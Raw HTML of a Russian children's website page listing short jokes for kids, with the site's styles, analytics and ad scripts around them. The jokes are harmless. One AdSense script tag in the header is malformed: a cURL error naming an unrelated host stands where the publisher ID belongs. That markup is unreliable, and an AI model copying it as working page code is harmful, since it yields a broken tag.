body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1056 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_7249" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_7249">Поиск: </label>
    <input type="text" value="" name="s" id="s_7249" class="search-form__text">
    <button type="submit" id="searchsubmit_7249" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://malchishki-i-devchonki.ru/category/multiki">Мультики</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div  >

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/category/yumor" ><span >Юмор</span></a><meta  content="1"></span></div>
			
<article id="post-1056" class="post-1056 post type-post status-publish format-standard has-post-thumbnail  category-yumor">

    
        <header class="entry-header">
                                            <h1 class="entry-title" >Анекдоты короткие для детей.</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time  datetime="2020-04-05">05.04.2020</time></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span >admin</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" >
		<div class="flat_pm_start"></div>
<p></b><br />
</center></p>
<p> </center> </td>
</tr>
<tr>
<td height="800" width="200" bgcolor="#ffffff" valign="top">
</td>
<td  width="800"  bgcolor="#fffddf" valign="top">
<p><center> </p>
<p><span   ><img  class="lazy lazy-hidden" decoding="async" loading="lazy" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2020/04/708bf0d7ea7bb2a46a35062b668dfd8c.jpg"   title="Анекдоты короткие"    width="336" height="280" alt="Короткие анекдоты" border="0" /><meta  content="336"><meta  content="280"></span><noscript><span   ><img  decoding="async" loading="lazy" src="/wp-content/uploads/2020/04/708bf0d7ea7bb2a46a35062b668dfd8c.jpg"   title="Анекдоты короткие"    width="336" height="280" alt="Короткие анекдоты" border="0" /><meta  content="336"><meta  content="280"></span></noscript> </p>
<p> </center></p>
<p> <center>  Анекдоты короткие для детей.  </center> </p>
<ul>
<p><font size="+1"></p>
<p>&#8211; Тихо, я сказал! Или я тихо сказал?</p>
<p>***</p>
<p>Стоит баня, а через дорогу раздевалка.</p>
<p>***</p>
<p>Они счастливо и долго жили,<br />
пока не встретили друг друга.</p>
<p>***</p>
<p>Детство &#8211; это когда кот старше тебя.</p>
<p>***</p>
<p>Царевна-лягушка еле унесла ноги из Франции.</p>
<p>***</p>
<p>&#8220;Бе-бе-бе!&#8221; &#8211; последний и самый весомый аргумент в любом споре.</p>
<p>***</p>
<p>Конница стояла над обрывом, и всё бы ничего, если бы не одно &#8220;но&#8221;.</p>
<p>***</p>
<p>В Индии конфеты &#8220;Коровка&#8221; признаны священными.</p>
<p>***</p>
<p>Только в нашем магазине &#8211; специальные китайские подушки: ни пуха, ни пера&#8230;</p>
<p>***</p>
<p>В трамвае: <br />
&#8211; Выходите? <br />
&#8211; Я? Хожу! </p>
<p>***</p>
<p>Ходит легенда, что коренные москвичи некогда сменили молочных&#8230;</p>
<p>***</p>
<p>Самое распространённое желание у людей, поймавших золотую рыбку, &#8211; &#8220;ничего себе!&#8221;</p>
<p>***</p>
<p>Дворник ходил вокруг дома и забрасывал мусор обратно в окна&#8230;</p>
<p>***</p>
<p>В середине любого яблока есть огрызок.</p>
<p>***</p>
<p>Зачем мне идти в армию? Я там никого не знаю&#8230;</p>
<p>***</p>
<p>&#8220;За тех, кто в море!&#8221; &#8211; Любимый тост акул.</p>
<p>***</p>
<p>С ленью нужно бороться лёжа.</p>
<p>***</p>
<p>Первый смайлик &#8211; это колобок! </p>
<p>***</p>
<p>&#8211; Йогурт вкусный? <br />
&#8211; Грушо-о-овый&#8230;</p>
<p>***</p>
<p>Каждую секунду, тыкая в клавиши, мы давим не менее десяти тысяч микробов!</p>
<p>***</p>
<p>Таблица Менделеева сначала приснилась Пушкину, но он ничего не понял.</p>
<p>***</p>
<p>По ночам многие автомобили думают, что хозяин потерялся, и громко воют от страха.</p>
<p>***</p>
<p>Прогноз погоды:<br />
&#8211; Завтра в течение дня всё возможно&#8230;</p>
<p>***</p>
<p>Столкнуться нос к носу с белым медведем &#8211; последняя примета, однако&#8230;</p>
<p>***</p>
<p>&#8211; Товарищи, не заплывайте за буйки! Уже две акулы подавились!</p>
<p>***</p>
<p>Оказывается все динозавры были одинаковые, просто разные археологи собирали их по разному.</p>
<p>***</p>
<p>Звонок на домашний телефон: <br />
&#8211; Ты где?</p>
<p>***</p>
<p>Бальные танцы &#8211; искусство убирать ноги быстрее, чем на них наступит партнёр. </p>
<p>***</p>
<p>Ёжики любят прикалываться, прикинувшись мягкими игрушками на диване.</p>
<p>***</p>
<p>Из сочинения: &#8220;Кошка поселилась у нас, когда ещё была совсем щенком&#8221;.</p>
<p>***</p>
<p>Даже самую унылую комнату оживят обычные дети, красиво расставленные по углам.</p>
<p>***</p>
<p>87% людей пишут слово &#8220;шалаш&#8221; задом наперёд.</p>
<p>***</p>
<p>Этикетка на тапочках: &#8220;Эффективное средство от тараканов!&#8221; </p>
<p>***</p>
<p>Надпись на упаковке лекарства: &#8220;Перед употреблением заболеть&#8221;.</p>
<p>***</p>
<p>Долго скакал Иван-царевич. Скакал три дня и три ночи&#8230; пока у него скакалку не отобрали!</p>
<p>***</p>
<p>Закинул старик невод в синее море. Почернело синее море: давно не стирал старик свой невод!</p>
<p>***</p>
<p>Объявление:<br />
&#8220;Вчера из зоопарка сбежала черепаха. Нашедшему просьба развернуть её на 180 градусов&#8221;.</p>
<p>***</p>
<p>&#8211; Что такое &#8220;жар-птица&#8221;?<br />
&#8211; Это курица, больная гриппом.</p>
<p>***</p>
<p>Поймал Герасим золотую рыбку&#8230; И стало у него три коровы.</p>
<p>***</p>
<p>Страшная сказка. Летели гуси-лебеди, а навстречу им воробьи-страусы и соловьи-пингвины&#8230;</p>
<p>***</p>
<p>Из фруктов больше всего люблю мороженное&#8230;</p>
<p>***</p>
<p>&#8211; Ты бельё повесил? <br />
&#8211; Нет я его помиловал.</p>
<p>***</p>
<p>Маша хотела, чтобы родители подарили ей подушку. Но они подарили велосипед. Всю ночь Маша проплакала лицом в педали.</p>
<p>***</p>
<p>Мой папа молодец. Он прошёл две войны, а потом устал, выключил компьютер и лёг спать.</p>
<p>***</p>
<p>Страшной приметой считается, если чёрный кот разобьет зеркало пустым ведром.</p>
<p>***</p>
<p>С криками &#8220;Сим-сим, откройся!&#8221; Алибаба уже шестой день пытается войти в Интернет. </p>
<p>***</p>
<p>&#8211; Ты молод, и тебе хочется перемен в жизни? Иди в школу! Там перемены<br />
каждые 45 минут.</p>
<p>***</p>
<p>На берегу озера сидел Змей Горыныч и пел хором, невпопад.<br />
</p>
<p></FONT></p>
<p><center></p>
<p><a href="Anekdoti.html" ><b>ДЕТСКИЕ АНЕКДОТЫ </b> <br />Оглавление</a></p>
<p></center></p>
<p> Список использованной литературы: </p>
<p>1. Журнал &#8220;Непоседа&#8221;.</p>
<p>2. Журнал &#8220;Классный&#8221;.</p>
<p>3. Газета &#8220;Мир детей и подростков&#8221;. </p>
<p>4. Журнал &#8220;Микки Маус&#8221;.</p>
<p>5. &#8220;Весёлые школьные истории и анекдоты.&#8221;  Составитель Шилова Галина Петровна.</p>
<p>6. &#8220;Анкдоты с героями сказок&#8221;. Главный редкатор А.Алир.</p>
</ul>
<p><center></p>
<p><font size="+1"><br />
<b></p>
<p>  </b><br />
</font><br />
</center></p>
<p>
</center></p>
<div class="flat_pm_end"></div>
<!-- toc empty --><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-5" data-post-id="1056" data-rating-count="1" data-rating-sum="5" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>1</strong> оценка, среднее <strong>5</strong> из <strong>5</strong> )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>




<meta  itemid="https://malchishki-i-devchonki.ru/anekdoti-korotkie.html" content="Анекдоты короткие для детей.">
<meta  content="2020-04-05">
<meta  content="2020-04-05T15:38:27+03:00">
<div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-1077" class="post-card post-card-related post-1077 post type-post status-publish format-standard has-post-thumbnail  category-yumor">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/anekdot-pro-zivotnyh.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/17650d69373449adff075e024a3e639f-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/17650d69373449adff075e024a3e639f-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Юмор</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/anekdot-pro-zivotnyh.html">Анекдоты про животных для детей. Прикольные новые анекдоты о животных. Бесплатно.</a></div></header><div class="post-card__content">ДЕТСКИЕ АНЕКДОТЫ Оглавление Анекдоты про животных для детей. Новые анекдоты про животных. На потолке</div>
</div>
<div id="post-1073" class="post-card post-card-related post-1073 post type-post status-publish format-standard has-post-thumbnail  category-yumor">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/anekdot-s-geroyami-skazok.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/f6833a47eb37485a89dbad1d4b63ed62-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/f6833a47eb37485a89dbad1d4b63ed62-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Юмор</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/anekdot-s-geroyami-skazok.html">Анекдоты про сказки. Анекдоты с героями сказок. Для детей.</a></div></header><div class="post-card__content">Анекдоты с героями сказок. Анекдоты про сказки. Как бы хорошо могла сложиться судьба Серого</div>
</div>
<div id="post-1069" class="post-card post-card-related post-1069 post type-post status-publish format-standard has-post-thumbnail  category-yumor">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/anekdoti-svezie.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/anekdoti-s-geroyami-skazok-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/anekdoti-s-geroyami-skazok-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Юмор</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/anekdoti-svezie.html">Свежие смешные анекдоты детям. Новые анекдоты.</a></div></header><div class="post-card__content">Свежие анекдоты. Из школьных сочинений: Пушкин вращался в высшем свете и вращал там свою</div>
</div>
<div id="post-1066" class="post-card post-card-related post-1066 post type-post status-publish format-standard has-post-thumbnail  category-yumor">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/anekdoti-dlya-roditeley.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/75ff16e4ffd39aa1b1202d5671220d7c-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/75ff16e4ffd39aa1b1202d5671220d7c-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Юмор</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/anekdoti-dlya-roditeley.html">Анекдоты для родителей. Анекдоты для взрослых. Анекдоты для мам и пап.</a></div></header><div class="post-card__content">Анекдоты для родителей. 33+ Анекдоты для взрослых новые. В Америке умер еврей. Родственники долго</div>
</div>
<div id="post-1064" class="post-card post-card-related post-1064 post type-post status-publish format-standard has-post-thumbnail  category-yumor">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/anekdoti-pro-gaishnikov.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/ec3d553fcbdec20c29418d3edf401f01-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/ec3d553fcbdec20c29418d3edf401f01-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Юмор</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/anekdoti-pro-gaishnikov.html">Анекдоты про гаишников. Детские анекдоты &#8220;за рулем&#8221;. Анекдоты про дорогу. Анекдоты про водителей. Анекдоты про автомобили, машины.</a></div></header><div class="post-card__content">ДЕТСКИЕ АНЕКДОТЫ Оглавление Анекдоты про гаишников. Анекдоты про дороги и водителей. На въезде в</div>
</div>
<div id="post-1058" class="post-card post-card-related post-1058 post type-post status-publish format-standard has-post-thumbnail  category-yumor">
